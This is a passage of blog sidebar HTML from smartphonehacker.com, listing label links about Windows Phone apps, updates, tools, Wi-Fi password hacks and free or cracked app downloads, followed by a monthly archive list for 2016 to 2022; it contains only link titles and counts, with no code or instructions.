<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880%20Windows%20Phone%20Appx'>VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20player%20Beta%20for%20windows%20phone%208'>VLC player Beta for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wanna%20know%20the%20launch%20date%20for%20Windows%2010%20mobile%20preview%3F%20Solve%20this%20puzzle..'>Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle..</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Whats%20new%20in%20Windows%2010'>Whats new in Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi'>wifi</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20hacking'>wifi hacking</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack'>wifi password hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20cmd'>wifi password hack cmd</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20for%20pc'>wifi password hack for pc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20without%20any%20software'>wifi password hack without any software</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20download%20for%20windows%20phone'>Wifi Sender free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20windows%20phone%20xap%20download'>Wifi Sender free windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20v1.1.0.0'>Wifi Sender v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap'>Wifi Sender xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap%20free%20download'>Wifi Sender xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone'>window phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%2010%20news'>window phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%20apps%20for%20free'>window phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20apps%20for%20free'>windows  phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20update'>windows  phone update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010'>Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20for%20Phones'>Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Mobile'>Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20mobile%20preview'>Windows 10 mobile preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview'>Windows 10 phone preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview%20reportedly%20installed%20by%2060'>Windows 10 phone preview reportedly installed by 60</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview'>Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20for%20phones%20now%20available%20to%20download'>Windows 10 Technical Preview for phones now available to download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20Insiders'>Windows 10 Technical Preview Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20news'>Windows 10 Technical Preview news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/WINDOWS%20MOBILE%20RECOVERY%20TOOL'>WINDOWS MOBILE RECOVERY TOOL</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone'>Windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010'>windows phone 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20developer%20preview'>windows phone 10 developer preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20games'>windows phone 10 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20news'>windows phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20review'>windows phone 10 review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20technical%20preview%20supported%20phones%20list'>windows phone 10 technical preview supported phones list</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20Update'>windows phone 10 Update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208'>windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20apps%20for%20free'>windows phone 8 paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20games%20free%20download'>windows phone 8 paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks'>windows phone 8 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks%20and%20hacks'>windows phone 8 tricks and hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1'>Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20free%20games%20download'>windows phone 8.1 free games download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games'>windows phone 8.1 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games%20free%20download'>windows phone 8.1 games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20sdk%20build'>windows phone 8.1 sdk build</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20tricks'>windows phone 8.1 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2'>Windows Phone 8.1.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2%20will%20be%20the%20last%20update%20before%20official%20Windows%2010%20for%20phones'>Windows Phone 8.1.2 will be the last update before official Windows 10 for phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps'>windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps%20free%20download'>windows phone apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20Appx'>Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20developer%20unlock'>windows phone developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20cheat'>windows phone game cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20free%20download'>windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider'>windows phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app'>windows phone insider app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app%20download'>windows phone insider app download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20xap'>windows phone insider xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20jailbreak'>windows phone jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone%20news'>Windows phone news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free'>windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free%20download'>windows phone paid apps for free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20free%20download'>windows phone paid apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20games%20free%20download'>windows phone paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tool%20free%20download'>windows phone power tool free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools'>windows phone power tools</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%202.83'>windows phone power tools 2.83</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20download'>windows phone power tools download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20for%20windows%208'>windows phone power tools for windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20rayman%20fiesta%20run%20f%C3%BCr%20windows%20phone'>windows phone rayman fiesta run für windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20recovery%20tool'>windows phone recovery tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20sdk%20for%20windows%208.1%2032%20bit'>windows phone sdk for windows 8.1 32 bit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks'>windows phone tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20and%20tips'>windows phone tricks and tips</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20hacks'>windows phone tricks hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20download'>windows phone usb driver download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20windows%208'>windows phone usb driver windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers'>windows phone usb drivers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%201.4.6.0'>windows phone usb drivers 1.4.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%20zip'>windows phone usb drivers zip</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20XAP'>Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20xap%20free%20download'>windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20apps'>wolframalpha windows phone xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20cracked'>wolframalpha windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20deployer'>wolframalpha windows phone xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20download'>wolframalpha windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20lumia'>wolframalpha windows phone xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0'>World Cricket Championship v5.4.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0%20windows%20phone%20xap'>World Cricket Championship v5.4.2.0 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20windows%20phone%20xap'>World Cricket Championship windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer'>xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%202.0'>xap deployer 2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20download'>xap deployer download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20for%20wp8.1'>xap deployer for wp8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool'>xap deployer tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool%20download'>xap deployer tool download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208'>xap deployer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208.1'>xap deployer windows phone 8.1</a>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-3 section animated fadeIn section' id='tably-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
